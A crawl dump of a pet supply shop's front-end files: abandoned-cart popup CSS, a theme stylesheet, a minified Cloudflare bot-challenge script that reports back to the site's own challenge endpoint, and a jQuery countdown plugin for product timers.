    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css
body_size: 594
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
 div#blockcart {
    display: none;
}
.container.iqit-megamenu-container,
.container.iqitmegamenu-submenu-container,
.container.container-iqitmegamenu{
    width:100%!important;
    max-width:100%!important;
}
/*body#index div.mobile_show .elementor-container{
	display:none!important;
}*/

@media(min-width:769px){
	body#index div.mobile_show iframe.elementor-background-video{
		height:560px!important;
	}
	body#index div.mobile_show .elementor-container{
		min-height:560px!important;
	}
}
@media(max-width:767px){
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone{
		display:block!important;
	}
	body#index div.mobile_show .elementor-background-video-container.elementor-hidden-phone + .elementor-container{
		display:block!important;
	}
	body#index div.show_desktop{
		display:none!important;
	}
}
.fa.fa-eye-slash{
    color: #000000;
    font-size: 16px;
  }

  


  div.payment-option {
	border: 1px solid hsla(0,0%,63%,.25);
	min-height: 50px;
	border-bottom: none;
	margin-bottom: 0px !important;
	padding: 10px;padding-top: 12px;
	color: #000000;
	font-size: 16px !important;
	
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;margin-bottom: -1px !important;background: hsla(0,0%,80%,.30);
	}
	body#checkout .additional-information {
	font-size: .875rem;
	border-left: 1px solid hsla(0,0%,63%,.25);
	border-right: 1px solid hsla(0,0%,63%,.25);
	
	border-top: 1px solid hsla(0,0%,63%,.25);    margin-left: 0px;margin-top: 0px;margin-bottom: -3px;
    padding: 30px;
	}

	div#payment-option-3-additional-information {
		border-top: 0px;
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	div#payment-option-3-container{
		border-bottom:  1px solid hsla(0,0%,63%,.25);
	}
	.payment-option img {
		width: 120px;
	}
	/* span.custom-radio {
		display: none;
	} */

	@media only screen and (max-width: 600px){
	.col-6 {
		flex: 0 0 50%;
		max-width: 40%;
	}

	.js-product-miniature-wrapper.col-6.col-md-4.col-lg-4.col-xl-3 {
		margin: 5%;
		width: calc(100%-10%) !important;
	}
	#search_filters .facet .facet-label .custom-checkbox, #search_filters .facet .facet-label .custom-radio{
		top:0px;
	}
	#search_filters .facet .facet-label, #search_filters_brands .facet .facet-label, #search_filters_suppliers .facet .facet-label{
		margin-bottom:10px;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.marshallspetzone.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4383
content:
window._cf_chl_opt={nMUP5:'b'};~function(h4,B,Z,A,D,n,S,G){h4=J,function(R,o,hn,h3,v,N){for(hn={R:532,o:439,v:419,N:472,m:425,X:465,a:452,Y:498,k:453,c:485},h3=J,v=R();!![];)try{if(N=-parseInt(h3(hn.R))/1+parseInt(h3(hn.o))/2+-parseInt(h3(hn.v))/3+parseInt(h3(hn.N))/4+parseInt(h3(hn.m))/5*(parseInt(h3(hn.X))/6)+-parseInt(h3(hn.a))/7*(-parseInt(h3(hn.Y))/8)+parseInt(h3(hn.k))/9*(-parseInt(h3(hn.c))/10),o===N)break;else v.push(v.shift())}catch(m){v.push(v.shift())}}(h,733291),B=this||self,Z=B[h4(520)],A={},A[h4(447)]='o',A[h4(489)]='s',A[h4(477)]='u',A[h4(436)]='z',A[h4(529)]='n',A[h4(522)]='I',A[h4(518)]='b',D=A,B[h4(493)]=function(R,o,N,X,hP,hc,hk,hu,P,i,s,V,C,y){if(hP={R:417,o:463,v:449,N:417,m:480,X:422,a:434,Y:434,k:438,c:492,P:469,i:517,s:461},hc={R:475,o:469,v:442},hk={R:464,o:514,v:460,N:467},hu=h4,o===null||o===void 0)return X;for(P=j(o),R[hu(hP.R)][hu(hP.o)]&&(P=P[hu(hP.v)](R[hu(hP.N)][hu(hP.o)](o))),P=R[hu(hP.m)][hu(hP.X)]&&R[hu(hP.a)]?R[hu(hP.m)][hu(hP.X)](new R[(hu(hP.Y))](P)):function(T,hB,F){for(hB=hu,T[hB(hc.R)](),F=0;F<T[hB(hc.o)];T[F+1]===T[F]?T[hB(hc.v)](F+1,1):F+=1);return T}(P),i='nAsAaAb'.split('A'),i=i[hu(hP.k)][hu(hP.c)](i),s=0;s<P[hu(hP.P)];V=P[s],C=E(R,o,V),i(C)?(y=C==='s'&&!R[hu(hP.i)](o[V]),hu(hP.s)===N+V?Y(N+V,C):y||Y(N+V,o[V])):Y(N+V,C),s++);return X;function Y(T,F,hK){hK=J,Object[hK(hk.R)][hK(hk.o)][hK(hk.v)](X,F)||(X[F]=[]),X[F][hK(hk.N)](T)}},n=h4(484)[h4(501)](';'),S=n[h4(438)][h4(492)](n),B[h4(450)]=function(R,o,hs,hZ,v,N,m,X){for(hs={R:444,o:469,v:469,N:494,m:467,X:512},hZ=h4,v=Object[hZ(hs.R)](o),N=0;N<v[hZ(hs.o)];N++)if(m=v[N],'f'===m&&(m='N'),R[m]){for(X=0;X<o[v[N]][hZ(hs.v)];-1===R[m][hZ(hs.N)](o[v[N]][X])&&(S(o[v[N]][X])||R[m][hZ(hs.m)]('o.'+o[v[N]][X])),X++);}else R[m]=o[v[N]][hZ(hs.X)](function(Y){return'o.'+Y})},G=function(hW,hO,hH,hT,hx,o,N,m){return hW={R:490,o:521},hO={R:443,o:443,v:443,N:467,m:443,X:443,a:506,Y:443,k:486,c:467,P:486,i:443},hH={R:469},hT={R:469,o:486,v:464,N:514,m:460,X:464,a:514,Y:460,k:510,c:467,P:510,i:467,s:467,V:443,C:467,y:514,T:460,F:510,H:467,O:510,W:510,f:443,U:467,e:467,b:506},hx=h4,o=String[hx(hW.R)],N={'h':function(X,hC){return hC={R:473,o:486},null==X?'':N.g(X,6,function(a,hL){return hL=J,hL(hC.R)[hL(hC.o)](a)})},'g':function(X,Y,P,hQ,i,s,V,C,y,T,F,H,O,W,U,h0,h1,h2){if(hQ=hx,null==X)return'';for(s={},V={},C='',y=2,T=3,F=2,H=[],O=0,W=0,U=0;U<X[hQ(hT.R)];U+=1)if(h0=X[hQ(hT.o)](U),Object[hQ(hT.v)][hQ(hT.N)][hQ(hT.m)](s,h0)||(s[h0]=T++,V[h0]=!0),h1=C+h0,Object[hQ(hT.v)][hQ(hT.N)][hQ(hT.m)](s,h1))C=h1;else{if(Object[hQ(hT.X)][hQ(hT.a)][hQ(hT.Y)](V,C)){if(256>C[hQ(hT.k)](0)){for(i=0;i<F;O<<=1,Y-1==W?(W=0,H[hQ(hT.c)](P(O)),O=0):W++,i++);for(h2=C[hQ(hT.P)](0),i=0;8>i;O=1.99&h2|O<<1,W==Y-1?(W=0,H[hQ(hT.i)](P(O)),O=0):W++,h2>>=1,i++);}else{for(h2=1,i=0;i<F;O=O<<1|h2,Y-1==W?(W=0,H[hQ(hT.s)](P(O)),O=0):W++,h2=0,i++);for(h2=C[hQ(hT.k)](0),i=0;16>i;O=O<<1|h2&1,Y-1==W?(W=0,H[hQ(hT.c)](P(O)),O=0):W++,h2>>=1,i++);}y--,y==0&&(y=Math[hQ(hT.V)](2,F),F++),delete V[C]}else for(h2=s[C],i=0;i<F;O=O<<1|h2&1.56,Y-1==W?(W=0,H[hQ(hT.C)](P(O)),O=0):W++,h2>>=1,i++);C=(y--,0==y&&(y=Math[hQ(hT.V)](2,F),F++),s[h1]=T++,String(h0))}if(C!==''){if(Object[hQ(hT.v)][hQ(hT.y)][hQ(hT.T)](V,C)){if(256>C[hQ(hT.F)](0)){for(i=0;i<F;O<<=1,Y-1==W?(W=0,H[hQ(hT.H)](P(O)),O=0):W++,i++);for(h2=C[hQ(hT.O)](0),i=0;8>i;O=1&h2|O<<1.48,Y-1==W?(W=0,H[hQ(hT.C)](P(O)),O=0):W++,h2>>=1,i++);}else{for(h2=1,i=0;i<F;O=O<<1|h2,Y-1==W?(W=0,H[hQ(hT.s)](P(O)),O=0):W++,h2=0,i++);for(h2=C[hQ(hT.W)](0),i=0;16>i;O=1.49&h2|O<<1.45,W==Y-1?(W=0,H[hQ(hT.i)](P(O)),O=0):W++,h2>>=1,i++);}y--,0==y&&(y=Math[hQ(hT.f)](2,F),F++),delete V[C]}else for(h2=s[C],i=0;i<F;O=h2&1.53|O<<1,W==Y-1?(W=0,H[hQ(hT.s)](P(O)),O=0):W++,h2>>=1,i++);y--,0==y&&F++}for(h2=2,i=0;i<F;O=O<<1|h2&1,W==Y-1?(W=0,H[hQ(hT.U)](P(O)),O=0):W++,h2>>=1,i++);for(;;)if(O<<=1,Y-1==W){H[hQ(hT.e)](P(O));break}else W++;return H[hQ(hT.b)]('')},'j':function(X,hF,hM){return hF={R:510},hM=hx,null==X?'':X==''?null:N.i(X[hM(hH.R)],32768,function(a,hA){return hA=hM,X[hA(hF.R)](a)})},'i':function(X,Y,P,hr,i,s,V,C,y,T,F,H,O,W,U,h0,h2,h1){for(hr=hx,i=[],s=4,V=4,C=3,y=[],H=P(0),O=Y,W=1,T=0;3>T;i[T]=T,T+=1);for(U=0,h0=Math[hr(hO.R)](2,2),F=1;F!=h0;h1=O&H,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);switch(U){case 0:for(U=0,h0=Math[hr(hO.o)](2,8),F=1;h0!=F;h1=O&H,O>>=1,O==0&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);h2=o(U);break;case 1:for(U=0,h0=Math[hr(hO.v)](2,16),F=1;h0!=F;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=(0<h1?1:0)*F,F<<=1);h2=o(U);break;case 2:return''}for(T=i[3]=h2,y[hr(hO.N)](h2);;){if(W>X)return'';for(U=0,h0=Math[hr(hO.v)](2,C),F=1;F!=h0;h1=O&H,O>>=1,O==0&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);switch(h2=U){case 0:for(U=0,h0=Math[hr(hO.m)](2,8),F=1;F!=h0;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);i[V++]=o(U),h2=V-1,s--;break;case 1:for(U=0,h0=Math[hr(hO.X)](2,16),F=1;h0!=F;h1=H&O,O>>=1,0==O&&(O=Y,H=P(W++)),U|=F*(0<h1?1:0),F<<=1);i[V++]=o(U),h2=V-1,s--;break;case 2:return y[hr(hO.a)]('')}if(0==s&&(s=Math[hr(hO.Y)](2,C),C++),i[h2])h2=i[h2];else if(V===h2)h2=T+T[hr(hO.k)](0);else return null;y[hr(hO.c)](h2),i[V++]=T+h2[hr(hO.P)](0),s--,T=h2,0==s&&(s=Math[hr(hO.i)](2,C),C++)}}},m={},m[hx(hW.o)]=N.h,m}(),g();function h(J0){return J0='/b/ov1/0.7809034011694101:1763173352:yn38J2mPF6x_8rylxjFDj0xSp_I3k-newYTCeyBiU9M/,document,MOCuRHiLP,bigint,clientInformation,DOMContentLoaded,chlApiUrl,contentDocument,http-code:,addEventListener,number,error,chctx,57882IDNlnn,api,toString,Object,errorInfoObject,4279626AvINaU,__CF$cv$params,floor,from,nMUP5,ontimeout,1145fHCYtl,cloudflare-invisible,onerror,parent,random,[native code],jsd,function,chlApiRumWidgetAgeMs,Set,isArray,symbol,stringify,includes,1377840RsFHwm,onreadystatechange,createElement,splice,pow,keys,loading,_cf_chl_opt,object,readyState,concat,UxIdq5,event,1936207smvXcu,6981264BAPsjh,POST,success,evkH5,getPrototypeOf,Brug8,msg,call,d.cookie,catch,getOwnPropertyNames,prototype,15588ESTfxV,chlApiSitekey,push,source,length,/cdn-cgi/challenge-platform/h/,contentWindow,5515364gcEbdU,Z8UPbMsf4YG7Q9adlRA+zyXOVB1iNgWL-J5FEeq6kStKmj3cxrp0nIuov2DTwh$CH,iframe,sort,body,undefined,VIQF7,Function,Array,detail,now,error on cf_chl_props,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,20NedBUz,charAt,/invisible/jsd,display: none,string,fromCharCode,style,bind,Ijql6,indexOf,postMessage,onload,xhr-error,32aEaSaL,XMLHttpRequest,removeChild,split,JwVtE8,chlApiClientVersion,navigator,send,join,sid,timeout,appendChild,charCodeAt,status,map,tabIndex,hasOwnProperty,/jsd/oneshot/93954b626b88/0.7809034011694101:1763173352:yn38J2mPF6x_8rylxjFDj0xSp_I3k-newYTCeyBiU9M/,open,isNaN,boolean'.split(','),h=function(){return J0},h()}function Q(R,o,hN,hz,hg,hG,h7,v,N){hN={R:420,o:499,v:516,N:454,m:470,X:446,a:423,Y:515,k:415,c:508,P:424,i:496,s:427,V:505,C:521,y:437},hz={R:497},hg={R:511,o:511,v:455,N:527,m:511},hG={R:508},h7=h4,v=B[h7(hN.R)],N=new B[(h7(hN.o))](),N[h7(hN.v)](h7(hN.N),h7(hN.m)+B[h7(hN.X)][h7(hN.a)]+h7(hN.Y)+v.r),v[h7(hN.k)]&&(N[h7(hN.c)]=5e3,N[h7(hN.P)]=function(h8){h8=h7,o(h8(hG.R))}),N[h7(hN.i)]=function(h9){h9=h7,N[h9(hg.R)]>=200&&N[h9(hg.o)]<300?o(h9(hg.v)):o(h9(hg.N)+N[h9(hg.m)])},N[h7(hN.s)]=function(hh){hh=h7,o(hh(hz.R))},N[h7(hN.V)](G[h7(hN.C)](JSON[h7(hN.y)](R)))}function j(R,hY,hv,o){for(hY={R:449,o:444,v:457},hv=h4,o=[];null!==R;o=o[hv(hY.R)](Object[hv(hY.o)](R)),R=Object[hv(hY.v)](R));return o}function L(hd,h6,R,o,v,N){return hd={R:420,o:421,v:482},h6=h4,R=B[h6(hd.R)],o=3600,v=Math[h6(hd.o)](+atob(R.t)),N=Math[h6(hd.o)](Date[h6(hd.v)]()/1e3),N-v>o?![]:!![]}function z(v,N,hl,hj,m,X,a){if(hl={R:426,o:415,v:455,N:468,m:507,X:451,a:455,Y:428,k:495,c:451,P:530,i:481},hj=h4,m=hj(hl.R),!v[hj(hl.o)])return;N===hj(hl.v)?(X={},X[hj(hl.N)]=m,X[hj(hl.m)]=v.r,X[hj(hl.X)]=hj(hl.a),B[hj(hl.Y)][hj(hl.k)](X,'*')):(a={},a[hj(hl.N)]=m,a[hj(hl.m)]=v.r,a[hj(hl.c)]=hj(hl.P),a[hj(hl.i)]=N,B[hj(hl.Y)][hj(hl.k)](a,'*'))}function d(hV,ht,v,N,m,X,a){ht=(hV={R:441,o:474,v:491,N:488,m:513,X:476,a:509,Y:471,k:523,c:504,P:526,i:476,s:500},h4);try{return v=Z[ht(hV.R)](ht(hV.o)),v[ht(hV.v)]=ht(hV.N),v[ht(hV.m)]='-1',Z[ht(hV.X)][ht(hV.a)](v),N=v[ht(hV.Y)],m={},m=Ijql6(N,N,'',m),m=Ijql6(N,N[ht(hV.k)]||N[ht(hV.c)],'n.',m),m=Ijql6(N,v[ht(hV.P)],'d.',m),Z[ht(hV.i)][ht(hV.s)](v),X={},X.r=m,X.e=null,X}catch(Y){return a={},a.r={},a.e=Y,a}}function I(R,o,hX,hR){return hX={R:479,o:464,v:416,N:460,m:494,X:430},hR=h4,o instanceof R[hR(hX.R)]&&0<R[hR(hX.R)][hR(hX.o)][hR(hX.v)][hR(hX.N)](o)[hR(hX.m)](hR(hX.X))}function J(R,o,v){return v=h(),J=function(K,u,B){return K=K-415,B=v[K],B},J(R,o)}function E(R,o,v,hw,ho,N){ho=(hw={R:462,o:480,v:435,N:432},h4);try{return o[v][ho(hw.R)](function(){}),'p'}catch(m){}try{if(o[v]==null)return void 0===o[v]?'u':'x'}catch(X){return'i'}return R[ho(hw.o)][ho(hw.v)](o[v])?'a':o[v]===R[ho(hw.o)]?'D':!0===o[v]?'T':o[v]===!1?'F':(N=typeof o[v],ho(hw.N)==N?I(R,o[v])?'N':'f':D[N]||'?')}function x(R,hS,h5){return hS={R:429},h5=h4,Math[h5(hS.R)]()<R}function g(hb,hq,hU,hD,R,o,v,N,m){if(hb={R:420,o:415,v:448,N:445,m:528,X:528,a:524,Y:440},hq={R:448,o:445,v:440},hU={R:483},hD=h4,R=B[hD(hb.R)],!R)return;if(!L())return;(o=![],v=R[hD(hb.o)]===!![],N=function(hI,X){if(hI=hD,!o){if(o=!![],!L())return;X=d(),Q(X.r,function(a){z(R,a)}),X.e&&M(hI(hU.R),X.e)}},Z[hD(hb.v)]!==hD(hb.N))?N():B[hD(hb.m)]?Z[hD(hb.X)](hD(hb.a),N):(m=Z[hD(hb.Y)]||function(){},Z[hD(hb.Y)]=function(hE){hE=hD,m(),Z[hE(hq.R)]!==hE(hq.o)&&(Z[hE(hq.v)]=m,N())})}function M(N,m,hp,hJ,X,a,Y,k,c,P,i,s){if(hp={R:459,o:530,v:420,N:470,m:446,X:423,a:519,Y:487,k:499,c:516,P:454,i:508,s:424,V:466,C:456,y:525,T:478,F:433,H:446,O:502,W:503,f:458,U:418,e:531,b:468,l:431,h0:505,h1:521},hJ=h4,!x(.01))return![];a=(X={},X[hJ(hp.R)]=N,X[hJ(hp.o)]=m,X);try{Y=B[hJ(hp.v)],k=hJ(hp.N)+B[hJ(hp.m)][hJ(hp.X)]+hJ(hp.a)+Y.r+hJ(hp.Y),c=new B[(hJ(hp.k))](),c[hJ(hp.c)](hJ(hp.P),k),c[hJ(hp.i)]=2500,c[hJ(hp.s)]=function(){},P={},P[hJ(hp.V)]=B[hJ(hp.m)][hJ(hp.C)],P[hJ(hp.y)]=B[hJ(hp.m)][hJ(hp.T)],P[hJ(hp.F)]=B[hJ(hp.H)][hJ(hp.O)],P[hJ(hp.W)]=B[hJ(hp.H)][hJ(hp.f)],i=P,s={},s[hJ(hp.U)]=a,s[hJ(hp.e)]=i,s[hJ(hp.b)]=hJ(hp.l),c[hJ(hp.h0)](G[hJ(hp.h1)](s))}catch(V){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://www.marshallspetzone.com/modules/iqitcountdown/views/js/front.js
body_size: 6513
content:
/**
 * 2017 IQIT-COMMERCE.COM
 *
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement
 *
 *  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
 *  @copyright 2017 IQIT-COMMERCE.COM
 *  @license   Commercial license (You can not resell or redistribute this software)
 *
 */

/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
 * subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
 * FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
 * COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
 * IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
 * CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(a){if(a instanceof Date)return a;if(String(a).match(g))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function c(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function d(a){return function(b){var d=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(d)for(var f=0,g=d.length;f<g;++f){var h=d[f].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=c(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],i.hasOwnProperty(h)&&(m=i[h],m=Number(a[m])),null!==m&&("!"===k&&(m=e(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function e(a,b){var c="s",d="";return a&&(a=a.replace(/(:|;|\s)/gi,"").split(/\,/),1===a.length?c=a[0]:(d=a[0],c=a[1])),Math.abs(b)>1?c:d}var f=[],g=[],h={precision:100,elapse:!1,defer:!1};g.push(/^[0-9]*$/.source),g.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),g=new RegExp(g.join("|"));var i={Y:"years",m:"months",n:"daysToMonth",d:"daysToWeek",w:"weeks",W:"weeksToMonth",H:"hours",M:"minutes",S:"seconds",D:"totalDays",I:"totalHours",N:"totalMinutes",T:"totalSeconds"},j=function(b,c,d){this.el=b,this.$el=a(b),this.interval=null,this.offset={},this.options=a.extend({},h),this.instanceNumber=f.length,f.push(this),this.$el.data("countdown-instance",this.instanceNumber),d&&("function"==typeof d?(this.$el.on("update.countdown",d),this.$el.on("stoped.countdown",d),this.$el.on("finish.countdown",d)):this.options=a.extend({},h,d)),this.setFinalDate(c),this.options.defer===!1&&this.start()};a.extend(j.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var a=this;this.update(),this.interval=setInterval(function(){a.update.call(a)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),f[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(a){this.finalDate=b(a)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var b,c=void 0!==a._data(this.el,"events"),d=new Date;b=this.finalDate.getTime()-d.getTime(),b=Math.ceil(b/1e3),b=!this.options.elapse&&b<0?0:Math.abs(b),this.totalSecsLeft!==b&&c&&(this.totalSecsLeft=b,this.elapsed=d>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),weeksToMonth:Math.floor(this.totalSecsLeft/60/60/24/7)%4,months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-d.getFullYear()),totalDays:Math.floor(this.totalSecsLeft/60/60/24),totalHours:Math.floor(this.totalSecsLeft/60/60),totalMinutes:Math.floor(this.totalSecsLeft/60),totalSeconds:this.totalSecsLeft},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(b){var c=a.Event(b+".countdown");c.finalDate=this.finalDate,c.elapsed=this.elapsed,c.offset=a.extend({},this.offset),c.strftime=d(this.offset),this.$el.trigger(c)}}),a.fn.countdown=function(){var b=Array.prototype.slice.call(arguments,0);return this.each(function(){var c=a(this).data("countdown-instance");if(void 0!==c){var d=f[c],e=b[0];j.prototype.hasOwnProperty(e)?d[e].apply(d,b.slice(1)):null===String(e).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(d.setFinalDate.call(d,e),d.start()):a.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,e))}else new j(this,b[0],b[1])})}});


function reInitIqitCountDown() {
    $('[data-countdown-product]').each(function () {
        var $this = $(this), finalDate = $(this).data('countdown-product');
        $this.countdown(finalDate, function (event) {
            $this.html(event.strftime('<span class="countdown-time-group countdown-days"><span class="countdown-time ">%D</span> ' + iqitcountdown_days + '</span> <span class="countdown-time-group countdown-hours"><span class="countdown-time">%H</span> : </span><span class="countdown-time-group countdown-minutes"><span class="countdown-time">%M</span> : </span><span class="countdown-time-group countdown-second"><span class="countdown-time">%S</span></span>'));
        });
    });
}
$(window).load(function () {
    reInitIqitCountDown();

    prestashop.on('updatedProduct', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('quickViewShown', function (e) {
        reInitIqitCountDown();
    });

    prestashop.on('afterUpdateProductList', function (e) {
        reInitIqitCountDown();

    });

});
